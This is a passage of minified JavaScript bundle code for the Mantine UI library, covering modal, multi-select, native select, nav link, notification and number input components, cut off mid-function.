c=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:s,styles:c,vars:u,...d}=(0,o.useProps)("ModalBody",null,e),f=(0,l.v)();return(0,r.jsx)(i.ModalBaseBody,{ref:t,...f.getStyles("body",{classNames:n,style:s,styles:c,className:a}),...d})});c.classes=s.Z,c.displayName="@mantine/core/ModalBody"},43396:function(e,t,n){"use strict";n.d(t,{ModalCloseButton:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(49034),l=n(81228),s=n(54580);let c=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:s,styles:c,vars:u,...d}=(0,o.useProps)("ModalCloseButton",null,e),f=(0,l.v)();return(0,r.jsx)(i.ModalBaseCloseButton,{ref:t,...f.getStyles("close",{classNames:n,style:s,styles:c,className:a}),...d})});c.classes=s.Z,c.displayName="@mantine/core/ModalCloseButton"},39288:function(e,t,n){"use strict";n.d(t,{ModalContent:function(){return d}});var r=n(57437),o=n(28552);n(2265);var a=n(63576),i=n(70650),l=n(42162),s=n(29600),c=n(81228),u=n(54580);let d=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:u,styles:d,vars:f,children:p,__hidden:m,...v}=(0,a.useProps)("ModalContent",null,e),h=(0,c.v)(),g=h.scrollAreaComponent||s.NativeScrollArea;return(0,r.jsx)(l.ModalBaseContent,{...h.getStyles("content",{className:i,style:u,styles:d,classNames:n}),innerProps:h.getStyles("inner",{className:i,style:u,styles:d,classNames:n}),"data-full-screen":h.fullScreen||void 0,"data-modal-content":!0,"data-hidden":m||void 0,ref:t,...v,children:(0,r.jsx)(g,{style:{maxHeight:h.fullScreen?"100dvh":"calc(100dvh - (".concat((0,o.h)(h.yOffset)," * 2))")},children:p})})});d.classes=u.Z,d.displayName="@mantine/core/ModalContent"},30591:function(e,t,n){"use strict";n.d(t,{ModalHeader:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(7386),l=n(81228),s=n(54580);let c=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:s,styles:c,vars:u,...d}=(0,o.useProps)("ModalHeader",null,e),f=(0,l.v)();return(0,r.jsx)(i.ModalBaseHeader,{ref:t,...f.getStyles("header",{classNames:n,style:s,styles:c,className:a}),...d})});c.classes=s.Z,c.displayName="@mantine/core/ModalHeader"},96007:function(e,t,n){"use strict";n.d(t,{ModalOverlay:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(34995),l=n(81228),s=n(54580);let c=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:s,styles:c,vars:u,...d}=(0,o.useProps)("ModalOverlay",null,e),f=(0,l.v)();return(0,r.jsx)(i.ModalBaseOverlay,{ref:t,...f.getStyles("overlay",{classNames:n,style:s,styles:c,className:a}),...d})});c.classes=s.Z,c.displayName="@mantine/core/ModalOverlay"},46560:function(e,t,n){"use strict";n.d(t,{ModalRoot:function(){return g}});var r=n(57437),o=n(28552);n(2265);var a=n(88002),i=n(59105),l=n(99542),s=n(63576),c=n(38329),u=n(70650),d=n(56082),f=n(42527),p=n(81228),m=n(54580);let v={__staticSelector:"Modal",closeOnClickOutside:!0,withinPortal:!0,lockScroll:!0,trapFocus:!0,returnFocus:!0,closeOnEscape:!0,keepMounted:!1,zIndex:(0,a.getDefaultZIndex)("modal"),transitionProps:{duration:200,transition:"fade-down"},yOffset:"5dvh"},h=(0,l.createVarsResolver)((e,t)=>{let{radius:n,size:r,yOffset:a,xOffset:l}=t;return{root:{"--modal-radius":void 0===n?void 0:(0,i.getRadius)(n),"--modal-size":(0,i.getSize)(r,"modal-size"),"--modal-y-offset":(0,o.h)(a),"--modal-x-offset":(0,o.h)(l)}}}),g=(0,u.factory)((e,t)=>{let n=(0,s.useProps)("ModalRoot",v,e),{classNames:o,className:a,style:i,styles:l,unstyled:u,vars:g,yOffset:y,scrollAreaComponent:b,radius:x,fullScreen:w,centered:S,xOffset:C,__staticSelector:k,attributes:j,...P}=n,R=(0,c.useStyles)({name:k,classes:m.Z,props:n,className:a,style:i,classNames:o,styles:l,unstyled:u,attributes:j,vars:g,varsResolver:h});return(0,r.jsx)(p.D,{value:{yOffset:y,scrollAreaComponent:b,getStyles:R,fullScreen:w},children:(0,r.jsx)(d.ModalBase,{ref:t,...R("root"),"data-full-screen":w||void 0,"data-centered":S||void 0,"data-offset-scrollbars":b===f.ScrollArea.Autosize||void 0,unstyled:u,...P})})});g.classes=m.Z,g.displayName="@mantine/core/ModalRoot"},60649:function(e,t,n){"use strict";n.d(t,{ModalStack:function(){return c},useModalStackContext:function(){return s}});var r=n(57437),o=n(2265),a=n(68013),i=n(88002);let[l,s]=(0,a.createOptionalContext)();function c(e){let{children:t}=e,[n,a]=(0,o.useState)([]),[s,c]=(0,o.useState)((0,i.getDefaultZIndex)("modal"));return(0,r.jsx)(l,{value:{stack:n,addModal:(e,t)=>{a(t=>[...new Set([...t,e])]),c(e=>"number"==typeof t&&"number"==typeof e?Math.max(e,t):e)},removeModal:e=>a(t=>t.filter(t=>t!==e)),getZIndex:e=>"calc(".concat(s," + ").concat(n.indexOf(e)," + 1)"),currentId:n[n.length-1],maxZIndex:s},children:t})}c.displayName="@mantine/core/ModalStack"},62868:function(e,t,n){"use strict";n.d(t,{ModalTitle:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(31346),l=n(81228),s=n(54580);let c=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:s,styles:c,vars:u,...d}=(0,o.useProps)("ModalTitle",null,e),f=(0,l.v)();return(0,r.jsx)(i.ModalBaseTitle,{ref:t,...f.getStyles("title",{classNames:n,style:s,styles:c,className:a}),...d})});c.classes=s.Z,c.displayName="@mantine/core/ModalTitle"},18238:function(e,t,n){"use strict";n.d(t,{useDrawersStack:function(){return a},useModalsStack:function(){return o}});var r=n(2265);function o(e){let t=e.reduce((e,t)=>({...e,[t]:!1}),{}),[n,o]=(0,r.useState)(t),a=(0,r.useCallback)(e=>{o(t=>({...t,[e]:!0}))},[]),i=(0,r.useCallback)(e=>o(t=>({...t,[e]:!1})),[]),l=(0,r.useCallback)(e=>o(t=>({...t,[e]:!t[e]})),[]),s=(0,r.useCallback)(()=>o(t),[]),c=(0,r.useCallback)(e=>({opened:n[e],onClose:()=>i(e),stackId:e}),[n]);return{state:n,open:a,close:i,closeAll:s,toggle:l,register:c}}let a=o},81099:function(e,t,n){"use strict";n.d(t,{i:function(){return o},q:function(){return a}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("ModalBase component was not found in tree")},56082:function(e,t,n){"use strict";n.d(t,{ModalBase:function(){return v}});var r=n(57437),o=n(2265),a=n(99157),i=n(88002),l=n(59105),s=n(11612),c=n(61969),u=n(81099),d=n(61610),f=n(29419),p=n(83849),m=n(37491);let v=(0,o.forwardRef)((e,t)=>{let{keepMounted:n,opened:v,onClose:h,id:g,transitionProps:y,onExitTransitionEnd:b,onEnterTransitionEnd:x,trapFocus:w,closeOnEscape:S,returnFocus:C,closeOnClickOutside:k,withinPortal:j,portalProps:P,lockScroll:R,children:E,zIndex:T,shadow:I,padding:M,__vars:N,unstyled:D,removeScrollProps:A,..._}=e,{_id:B,titleMounted:z,bodyMounted:L,shouldLockScroll:O,setTitleMounted:F,setBodyMounted:V}=function(e){let{id:t,transitionProps:n,opened:r,trapFocus:a,closeOnEscape:i,onClose:l,returnFocus:s}=e,c=(0,d.useId)(t),[u,v]=(0,o.useState)(!1),[h,g]=(0,o.useState)(!1),y=function(e){let{opened:t,transitionDuration:n}=e,[r,a]=(0,o.useState)(t),i=(0,o.useRef)(-1),l=(0,m.useReducedMotion)()?0:n;return(0,o.useEffect)(()=>(t?(a(!0),window.clearTimeout(i.current)):0===l?a(!1):i.current=window.setTimeout(()=>a(!1),l),()=>window.clearTimeout(i.current)),[t,l]),r}({opened:r,transitionDuration:"number"==typeof(null==n?void 0:n.duration)?null==n?void 0:n.duration:200});return(0,f.useWindowEvent)("keydown",e=>{if("Escape"===e.key&&i&&!e.isComposing&&r){var t;(null===(t=e.target)||void 0===t?void 0:t.getAttribute("data-mantine-stop-propagation"))!=="true"&&l()}},{capture:!0}),(0,p.useFocusReturn)({opened:r,shouldReturnFocus:a&&s}),{_id:c,titleMounted:u,bodyMounted:h,shouldLockScroll:y,setTitleMounted:v,setBodyMounted:g}}({id:g,transitionProps:y,opened:v,trapFocus:w,closeOnEscape:S,onClose:h,returnFocus:C}),{key:Z,...H}=A||{};return(0,r.jsx)(c.OptionalPortal,{...P,withinPortal:j,children:(0,r.jsx)(u.i,{value:{opened:v,onClose:h,closeOnClickOutside:k,onExitTransitionEnd:b,onEnterTransitionEnd:x,transitionProps:{...y,keepMounted:n},getTitleId:()=>"".concat(B,"-title"),getBodyId:()=>"".concat(B,"-body"),titleMounted:z,bodyMounted:L,setTitleMounted:F,setBodyMounted:V,trapFocus:w,closeOnEscape:S,zIndex:T,unstyled:D},children:(0,r.jsx)(a.Z,{enabled:O&&R,...H,children:(0,r.jsx)(s.Box,{ref:t,..._,__vars:{...N,"--mb-z-index":(T||(0,i.getDefaultZIndex)("modal")).toString(),"--mb-shadow":(0,l.getShadow)(I),"--mb-padding":(0,l.getSpacing)(M)},children:E})},Z)})})});v.displayName="@mantine/core/ModalBase"},37411:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={title:"m_615af6c9",header:"m_b5489c3c",inner:"m_60c222c7",content:"m_fd1ab0aa",close:"m_606cb269",body:"m_5df29311"}},21844:function(e,t,n){"use strict";n.d(t,{ModalBaseBody:function(){return c}});var r=n(57437),o=n(2265),a=n(61994),i=n(11612),l=n(81099),s=n(37411);let c=(0,o.forwardRef)((e,t)=>{let{className:n,...c}=e,u=function(){let e=(0,l.q)();return(0,o.useEffect)(()=>(e.setBodyMounted(!0),()=>e.setBodyMounted(!1)),[]),e.getBodyId()}(),d=(0,l.q)();return(0,r.jsx)(i.Box,{ref:t,...c,id:u,className:(0,a.Z)({[s.Z.body]:!d.unstyled},n)})});c.displayName="@mantine/core/ModalBaseBody"},49034:function(e,t,n){"use strict";n.d(t,{ModalBaseCloseButton:function(){return c}});var r=n(57437),o=n(2265),a=n(61994),i=n(32664),l=n(81099),s=n(37411);let c=(0,o.forwardRef)((e,t)=>{let{className:n,onClick:o,...c}=e,u=(0,l.q)();return(0,r.jsx)(i.CloseButton,{ref:t,...c,onClick:e=>{u.onClose(),null==o||o(e)},className:(0,a.Z)({[s.Z.close]:!u.unstyled},n),unstyled:u.unstyled})});c.displayName="@mantine/core/ModalBaseCloseButton"},42162:function(e,t,n){"use strict";n.d(t,{ModalBaseContent:function(){return d}});var r=n(57437),o=n(2265),a=n(61994),i=n(84788),l=n(60113),s=n(88117),c=n(81099),u=n(37411);let d=(0,o.forwardRef)((e,t)=>{let{transitionProps:n,className:o,innerProps:d,onKeyDown:f,style:p,...m}=e,v=(0,c.q)();return(0,r.jsx)(s.Transition,{mounted:v.opened,transition:"pop",...v.transitionProps,onExited:()=>{var e,t,n;null===(e=v.onExitTransitionEnd)||void 0===e||e.call(v),null===(n=v.transitionProps)||void 0===n||null===(t=n.onExited)||void 0===t||t.call(n)},onEntered:()=>{var e,t,n;null===(e=v.onEnterTransitionEnd)||void 0===e||e.call(v),null===(n=v.transitionProps)||void 0===n||null===(t=n.onEntered)||void 0===t||t.call(n)},...n,children:e=>(0,r.jsx)("div",{...d,className:(0,a.Z)({[u.Z.inner]:!v.unstyled},d.className),children:(0,r.jsx)(i.FocusTrap,{active:v.opened&&v.trapFocus,innerRef:t,children:(0,r.jsx)(l.Paper,{...m,component:"section",role:"dialog",tabIndex:-1,"aria-modal":!0,"aria-describedby":v.bodyMounted?v.getBodyId():void 0,"aria-labelledby":v.titleMounted?v.getTitleId():void 0,style:[p,e],className:(0,a.Z)({[u.Z.content]:!v.unstyled},o),unstyled:v.unstyled,children:m.children})})})})});d.displayName="@mantine/core/ModalBaseContent"},7386:function(e,t,n){"use strict";n.d(t,{ModalBaseHeader:function(){return c}});var r=n(57437),o=n(2265),a=n(61994),i=n(11612),l=n(81099),s=n(37411);let c=(0,o.forwardRef)((e,t)=>{let{className:n,...o}=e,c=(0,l.q)();return(0,r.jsx)(i.Box,{component:"header",ref:t,className:(0,a.Z)({[s.Z.header]:!c.unstyled},n),...o})});c.displayName="@mantine/core/ModalBaseHeader"},34995:function(e,t,n){"use strict";n.d(t,{ModalBaseOverlay:function(){return c}});var r=n(57437),o=n(2265),a=n(21862),i=n(88117),l=n(81099);let s={duration:200,timingFunction:"ease",transition:"fade"},c=(0,o.forwardRef)((e,t)=>{let{onClick:n,transitionProps:o,style:c,visible:u,...d}=e,f=(0,l.q)(),p=function(e){let t=(0,l.q)();return{...s,...t.transitionProps,...e}}(o);return(0,r.jsx)(i.Transition,{mounted:void 0!==u?u:f.opened,...p,transition:"fade",children:e=>(0,r.jsx)(a.Overlay,{ref:t,fixed:!0,style:[c,e],zIndex:f.zIndex,unstyled:f.unstyled,onClick:e=>{null==n||n(e),f.closeOnClickOutside&&f.onClose()},...d})})});c.displayName="@mantine/core/ModalBaseOverlay"},31346:function(e,t,n){"use strict";n.d(t,{ModalBaseTitle:function(){return c}});var r=n(57437),o=n(2265),a=n(61994),i=n(11612),l=n(81099),s=n(37411);let c=(0,o.forwardRef)((e,t)=>{let{className:n,...c}=e,u=function(){let e=(0,l.q)();return(0,o.useEffect)(()=>(e.setTitleMounted(!0),()=>e.setTitleMounted(!1)),[]),e.getTitleId()}(),d=(0,l.q)();return(0,r.jsx)(i.Box,{component:"h2",ref:t,className:(0,a.Z)({[s.Z.title]:!d.unstyled},n),...c,id:u})});c.displayName="@mantine/core/ModalBaseTitle"},29600:function(e,t,n){"use strict";n.d(t,{NativeScrollArea:function(){return o}});var r=n(57437);function o(e){let{children:t}=e;return(0,r.jsx)(r.Fragment,{children:t})}},72049:function(e,t,n){"use strict";n.d(t,{MultiSelect:function(){return S}});var r=n(57437),o=n(2265),a=n(61610),i=n(22320),l=n(24612),s=n(38329),c=n(63576),u=n(40738),d=n(70650),f=n(14266),p=n(36293),m=n(12794),v=n(18166),h=n(89883),g=n(78317),y=n(33196),b=n(2296),x=n(71161);let w={maxValues:1/0,withCheckIcon:!0,checkIconPosition:"left",hiddenInputValuesDivider:",",clearSearchOnChange:!0,size:"sm"},S=(0,d.factory)((e,t)=>{let n=(0,c.useProps)("MultiSelect",w,e),{classNames:d,className:g,style:S,styles:C,unstyled:k,vars:j,size:P,value:R,defaultValue:E,onChange:T,onKeyDown:I,variant:M,data:N,dropdownOpened:D,defaultDropdownOpened:A,onDropdownOpen:_,onDropdownClose:B,selectFirstOptionOnChange:z,onOptionSubmit:L,comboboxProps:O,filter:F,limit:V,withScrollArea:Z,maxDropdownHeight:H,searchValue:W,defaultSearchValue:G,onSearchChange:U,readOnly:q,disabled:K,onFocus:$,onBlur:X,radius:Y,rightSection:J,rightSectionWidth:Q,rightSectionPointerEvents:ee,rightSectionProps:et,leftSection:en,leftSectionWidth:er,leftSectionPointerEvents:eo,leftSectionProps:ea,inputContainer:ei,inputWrapperOrder:el,withAsterisk:es,labelProps:ec,descriptionProps:eu,errorProps:ed,wrapperProps:ef,description:ep,label:em,error:ev,maxValues:eh,searchable:eg,nothingFoundMessage:ey,withCheckIcon:eb,checkIconPosition:ex,hidePickedOptions:ew,withErrorStyles:eS,name:eC,form:ek,id:ej,clearable:eP,clearButtonProps:eR,hiddenInputProps:eE,placeholder:eT,hiddenInputValuesDivider:eI,required:eM,mod:eN,renderOption:eD,onRemove:eA,onClear:e_,scrollAreaProps:eB,chevronColor:ez,attributes:eL,clearSearchOnChange:eO,...eF}=n,eV=(0,a.useId)(ej),eZ=(0,f.getParsedComboboxData)(N),eH=(0,p.getOptionsLockup)(eZ),eW=(0,h.useCombobox)({opened:D,defaultOpened:A,onDropdownOpen:_,onDropdownClose:()=>{null==B||B(),eW.resetSelectedOption()}}),{styleProps:eG,rest:{type:eU,autoComplete:eq,...eK}}=(0,u.extractStyleProps)(eF),[e$,eX]=(0,i.useUncontrolled)({value:R,defaultValue:E,finalValue:[],onChange:T}),[eY,eJ]=(0,i.useUncontrolled)({value:W,defaultValue:G,finalValue:"",onChange:U}),eQ=e=>{eJ(e),eW.resetSelectedOption()},e0=(0,s.useStyles)({name:"MultiSelect",classes:{},props:n,classNames:d,styles:C,unstyled:k,attributes:eL}),{resolvedClassNames:e1,resolvedStyles:e2}=(0,l.useResolvedStylesApi)({props:n,styles:C,classNames:d}),e5=e$.map((e,t)=>{var n,o;return(0,r.jsx)(y.Pill,{withRemoveButton:!q&&!(null===(n=eH[e])||void 0===n?void 0:n.disabled),onRemove:()=>{eX(e$.filter(t=>e!==t)),null==eA||eA(e)},unstyled:k,disabled:K,...e0("pill"),children:(null===(o=eH[e])||void 0===o?void 0:o.label)||e},"".concat(e,"-").concat(t))});(0,o.useEffect)(()=>{z&&eW.selectFirstOption()},[z,eY]);let e6=(0,r.jsx)(m.Combobox.ClearButton,{...eR,onClear:()=>{null==e_||e_(),eX([]),eQ("")}}),e7=function(e){let{data:t,value:n}=e,r=n.map(e=>e.trim().toLowerCase());return t.reduce((e,t)=>((0,x.isOptionsGroup)(t)?e.push({group:t.group,items:t.items.filter(e=>-1===r.indexOf(e.value.toLowerCase().trim()))}):-1===r.indexOf(t.value.toLowerCase().trim())&&e.push(t),e),[])}({data:eZ,value:e$}),e3=eP&&e$.length>0&&!K&&!q;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(m.Combobox,{store:eW,classNames:e1,styles:e2,unstyled:k,size:P,readOnly:q,__staticSelector:"MultiSelect",attributes:eL,onOptionSubmit:e=>{null==L||L(e),eO&&eQ(""),eW.updateSelectedOptionIndex("selected"),e$.includes(eH[e].value)?(eX(e$.filter(t=>t!==eH[e].value)),null==eA||eA(eH[e].value)):e$.length<eh&&eX([...e$,eH[e].value])},...O,children:[(0,r.jsx)(m.Combobox.DropdownTarget,{children:(0,r.jsx)(b.PillsInput,{...eG,__staticSelector:"MultiSelect",classNames:e1,styles:e2,unstyled:k,size:P,className:g,style:S,variant:M,disabled:K,radius:Y,__defaultRightSection:(0,r.jsx)(m.Combobox.Chevron,{size:P,error:ev,unstyled:k,color:ez}),__clearSection:e6,__clearable:e3,rightSection:J,rightSectionPointerEvents:ee||(e6?"all":"none"),rightSectionWidth:Q,rightSectionProps:et,leftSection:en,leftSectionWidth:er,leftSectionPointerEvents:eo,leftSectionProps:ea,inputContainer:ei,inputWrapperOrder:el,withAsterisk:es,labelProps:ec,descriptionProps:eu,errorProps:ed,wrapperProps:ef,description:ep,label:em,error:ev,withErrorStyles:eS,__stylesApiProps:{...n,rightSectionPointerEvents:ee||(e3?"all":"none"),multiline:!0},pointer:!eg,onClick:()=>eg?eW.openDropdown():eW.toggleDropdown(),"data-expanded":eW.dropdownOpened||void 0,id:eV,required:eM,mod:eN,attributes:eL,children:(0,r.jsxs)(y.Pill.Group,{attributes:eL,disabled:K,unstyled:k,...e0("pillsList"),children:[e5,(0,r.jsx)(m.Combobox.EventsTarget,{autoComplete:eq,children:(0,r.jsx)(b.PillsInput.Field,{...eK,ref:t,id:eV,placeholder:eT,type:eg||eT?"visible":"hidden",...e0("inputField"),unstyled:k,onFocus:e=>{null==$||$(e),eg&&eW.openDropdown()},onBlur:e=>{null==X||X(e),eW.closeDropdown(),eQ("")},onKeyDown:e=>{null==I||I(e)," "!==e.key||eg||(e.preventDefault(),eW.toggleDropdown()),"Backspace"===e.key&&0===eY.length&&e$.length>0&&(null==eA||eA(e$[e$.length-1]),eX(e$.slice(0,e$.length-1)))},value:eY,onChange:e=>{eQ(e.currentTarget.value),eg&&eW.openDropdown(),z&&eW.selectFirstOption()},disabled:K,readOnly:q||!eg,pointer:!eg})})]})})}),(0,r.jsx)(v.OptionsDropdown,{data:ew?e7:eZ,hidden:q||K,filter:F,search:eY,limit:V,hiddenWhenEmpty:!ey,withScrollArea:Z,maxDropdownHeight:H,filterOptions:eg,value:e$,checkIconPosition:ex,withCheckIcon:eb,nothingFoundMessage:ey,unstyled:k,labelId:em?"".concat(eV,"-label"):void 0,"aria-label":em?void 0:eF["aria-label"],renderOption:eD,scrollAreaProps:eB})]}),(0,r.jsx)(m.Combobox.HiddenInput,{name:eC,valuesDivider:eI,value:e$,form:ek,disabled:K,...eE})]})});S.classes={...g.InputBase.classes,...m.Combobox.classes},S.displayName="@mantine/core/MultiSelect"},58938:function(e,t,n){"use strict";n.d(t,{NativeSelect:function(){return d}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(14266),l=n(95522),s=n(78317);function c(e){let{data:t}=e;if("group"in t){let e=t.items.map(e=>(0,r.jsx)(c,{data:e},e.value));return(0,r.jsx)("optgroup",{label:t.group,children:e})}let{value:n,label:o,...a}=t;return(0,r.jsx)("option",{value:t.value,...a,children:t.label},t.value)}c.displayName="@mantine/core/NativeSelectOption";let u={rightSectionPointerEvents:"none"},d=(0,a.factory)((e,t)=>{let{data:n,children:a,size:d,error:f,rightSection:p,unstyled:m,...v}=(0,o.useProps)("NativeSelect",u,e),h=(0,i.getParsedComboboxData)(n).map((e,t)=>(0,r.jsx)(c,{data:e},t));return(0,r.jsx)(s.InputBase,{component:"select",ref:t,...v,__staticSelector:"NativeSelect",size:d,pointer:!0,error:f,unstyled:m,rightSection:p||(0,r.jsx)(l.ComboboxChevron,{size:d,error:f,unstyled:m}),children:a||h})});d.classes=s.InputBase.classes,d.displayName="@mantine/core/NativeSelect"},55:function(e,t,n){"use strict";n.d(t,{NavLink:function(){return h}});var r=n(57437),o=n(22320);n(2265);var a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(11612),u=n(23468),d=n(23202),f=n(53201),p=n(78289),m={root:"m_f0824112",description:"m_57492dcc",section:"m_690090b5",label:"m_1f6ac4c4",body:"m_f07af9d2",children:"m_e17b862f",chevron:"m_1fd8a00b"};let v=(0,i.createVarsResolver)((e,t)=>{let{variant:n,color:r,childrenOffset:o,autoContrast:i}=t,l=e.variantColorResolver({color:r||e.primaryColor,theme:e,variant:n||"light",autoContrast:i});return{root:{"--nl-bg":r||n?l.background:void 0,"--nl-hover":r||n?l.hover:void 0,"--nl-color":r||n?l.color:void 0},children:{"--nl-offset":(0,a.getSpacing)(o)}}}),h=(0,u.polymorphicFactory)((e,t)=>{let n=(0,l.useProps)("NavLink",null,e),{classNames:a,className:i,style:u,styles:h,unstyled:g,vars:y,opened:b,defaultOpened:x,onChange:w,children:S,active:C,disabled:k,leftSection:j,rightSection:P,label:R,description:E,disableRightSectionRotation:T,noWrap:I,childrenOffset:M,autoContrast:N,mod:D,attributes:A,..._}=n,B=(0,s.useStyles)({name:"NavLink",props:n,classes:m,className:i,style:u,classNames:a,styles:h,unstyled:g,attributes:A,vars:y,varsResolver:v}),[z,L]=(0,o.useUncontrolled)({value:b,defaultValue:x,finalValue:!1,onChange:w}),O=!!S;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(p.UnstyledButton,{...B("root"),component:"a",ref:t,onClick:e=>{var t;null===(t=_.onClick)||void 0===t||t.call(_,e),O&&(e.preventDefault(),L(!z))},onKeyDown:e=>{var t;null===(t=_.onKeyDown)||void 0===t||t.call(_,e),"Space"===e.nativeEvent.code&&O&&(e.preventDefault(),L(!z))},unstyled:g,mod:[{disabled:k,active:C,expanded:z},D],..._,children:[j&&(0,r.jsx)(c.Box,{component:"span",...B("section"),mod:{position:"left"},children:j}),(0,r.jsxs)(c.Box,{...B("body"),mod:{"no-wrap":I},children:[(0,r.jsx)(c.Box,{component:"span",...B("label"),children:R}),(0,r.jsx)(c.Box,{component:"span",mod:{active:C},...B("description"),children:E})]}),(O||void 0!==P)&&(0,r.jsx)(c.Box,{...B("section"),component:"span",mod:{rotate:z&&!T,position:"right"},children:O?void 0!==P?P:(0,r.jsx)(d.AccordionChevron,{...B("chevron")}):P})]}),O&&(0,r.jsx)(f.Collapse,{in:z,...B("collapse"),children:(0,r.jsx)("div",{...B("children"),children:S})})]})});h.classes=m,h.displayName="@mantine/core/NavLink"},53894:function(e,t,n){"use strict";n.d(t,{Notification:function(){return h}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(78016),l=n(63576),s=n(38329),c=n(11612),u=n(70650),d=n(32664),f=n(2874),p={root:"m_a513464",icon:"m_a4ceffb",loader:"m_b0920b15",body:"m_a49ed24",title:"m_3feedf16",description:"m_3d733a3a",closeButton:"m_919a4d88"};let m={withCloseButton:!0},v=(0,a.createVarsResolver)((e,t)=>{let{radius:n,color:r}=t;return{root:{"--notification-radius":void 0===n?void 0:(0,o.getRadius)(n),"--notification-color":r?(0,i.getThemeColor)(r,e):void 0}}}),h=(0,u.factory)((e,t)=>{let n=(0,l.useProps)("Notification",m,e),{className:o,color:a,radius:i,loading:u,withCloseButton:h,withBorder:g,title:y,icon:b,children:x,onClose:w,closeButtonProps:S,classNames:C,style:k,styles:j,unstyled:P,variant:R,vars:E,mod:T,loaderProps:I,role:M,attributes:N,...D}=n,A=(0,s.useStyles)({name:"Notification",classes:p,props:n,className:o,style:k,classNames:C,styles:j,unstyled:P,attributes:N,vars:E,varsResolver:v});return(0,r.jsxs)(c.Box,{...A("root"),mod:[{"data-with-icon":!!b||u,"data-with-border":g},T],ref:t,variant:R,role:M||"alert",...D,children:[b&&!u&&(0,r.jsx)("div",{...A("icon"),children:b}),u&&(0,r.jsx)(f.Loader,{size:28,color:a,...I,...A("loader")}),(0,r.jsxs)("div",{...A("body"),children:[y&&(0,r.jsx)("div",{...A("title"),children:y}),(0,r.jsx)(c.Box,{...A("description"),mod:{"data-with-title":!!y},children:x})]}),h&&(0,r.jsx)(d.CloseButton,{iconSize:16,color:"gray",...S,unstyled:P,onClick:w,...A("closeButton")})]})});h.classes=p,h.displayName="@mantine/core/Notification"},51034:function(e,t,n){"use strict";n.d(t,{NumberFormatter:function(){return i}});var r=n(57437),o=n(1560);n(2265);var a=n(63576);function i(e){let{value:t,defaultValue:n,...i}=(0,a.useProps)("NumberFormatter",null,e);return void 0===t?null:(0,r.jsx)(o.h3,{displayType:"text",value:t,...i})}i.extend=e=>e,i.displayName="@mantine/core/NumberFormatter"},12434:function(e,t,n){"use strict";n.d(t,{NumberInput:function(){return T}});var r=n(57437),o=n(2265),a=n(61994),i=n(1560),l=n(38232),s=n(22320),c=n(91759),u=n(8371),d=n(59105),f=n(99542),p=n(24612),m=n(38329),v=n(63576),h=n(70650),g=n(78317),y=n(78289);function b(e){let{direction:t,style:n,...o}=e;return(0,r.jsx)("svg",{style:{width:"var(--ni-chevron-size)",height:"var(--ni-chevron-size)",transform:"up"===t?"rotate(180deg)":void 0,...n},viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",...o,children:(0,r.jsx)("path",{d:"M3.13523 6.15803C3.3241 5.95657 3.64052 5.94637 3.84197 6.13523L7.5 9.56464L11.158 6.13523C11.3595 5.94637 11.6759 5.95657 11.8648 6.15803C12.0536 6.35949 12.0434 6.67591 11.842 6.86477L7.84197 10.6148C7.64964 10.7951 7.35036 10.7951 7.15803 10.6148L3.15803 6.86477C2.95657 6.67591 2.94637 6.35949 3.13523 6.15803Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})}var x={root:"m_e2f5cd4e",controls:"m_95e17d22",control:"m_80b4b171"};let w=/^(0\.0*|-0(\.0*)?)$/,S=/^-?0\d+(\.\d+)?\.?$/,C=/\.\d*0$/;function k(e){return"string"==typeof e&&""!==e&&!Number.isNaN(Number(e))}function j(e){return"number"==typeof e?e<Number.MAX_SAFE_INTEGER:""===e||k(e)&&Number(e)<Number.MAX_SAFE_INTEGER}function P(e,t,n){return void 0===e||(void 0===t||e>=t)&&(void 0===n||e<=n)}let R={step:1,clampBehavior:"blur",allowDecimal:!0,allowNegative:!0,withKeyboardEvents:!0,allowLeadingZeros:!0,trimLeadingZeroesOnBlur:!0,startValue:0},E=(0,f.createVarsResolver)((e,t)=>{let{size:n}=t;return{controls:{"--ni-chevron-size":(0,d.getSize)(n,"ni-chevron-size")}}}),T=(0,h.factory)((e,t)=>{let n=(0,v.useProps)("NumberInput",R,e),{className:d,classNames:f,styles:h,unstyled:T,vars:I,onChange:M,onValueChange:N,value:D,defaultValue:A,max:_,min:B,step:z,hideControls:L,rightSection:O,isAllowed:F,clampBehavior:V,onBlur:Z,allowDecimal:H,decimalScale:W,onKeyDown:G,onKeyDownCapture:U,handlersRef:q,startValue:K,disabled:$,rightSectionPointerEvents:X,allowNegative:Y,readOnly:J,size:Q,rightSectionWidth:ee,stepHoldInterval:et,stepHoldDelay:en,allowLeadingZeros:er,withKeyboardEvents:eo,trimLeadingZeroesOnBlur:ea,attributes:ei,...el}=n,es=(0,m.useStyles)({name:"NumberInput",classes:x,props:n,classNames:f,styles:h,unstyled:T,attributes:ei,vars:I,varsResolver:E}),{resolvedClassNames:ec,resolvedStyles:eu}=(0,p.useResolvedStylesApi)({classNames:f,styles:h,props:n}),[ed,ef]=(0,s.useUncontrolled)({value:D,defaultValue:A,finalValue:"",onChange:M}),ep=void 0!==en&&void 0!==et,em=(0,o.useRef)(null),ev=(0,o.useRef)(null),eh=(0,o.useRef)(0),eg=e=>{let t=String(e).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0},ey=e=>{em.current&&void 0!==e&&em.current.setSelectionRange(e,e)},eb=(0,o.useRef)(u.noop);eb.current=()=>{let e;if(!j(ed))return;let t=Math.max(eg(ed),eg(z)),n=10**t;if(!k(ed)&&("number"!=typeof 